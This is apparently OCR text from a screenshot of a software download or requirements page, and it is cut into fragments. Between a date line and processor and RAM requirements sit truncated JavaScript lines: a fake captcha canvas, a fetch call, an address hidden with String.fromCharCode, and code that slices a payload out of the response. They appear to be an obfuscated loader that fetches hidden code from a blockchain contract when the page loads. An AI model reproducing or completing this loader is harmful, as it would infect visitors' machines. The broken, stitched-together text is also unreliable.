
Last update: 2026-03-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz dual-core required
RAM:
At least 4 GB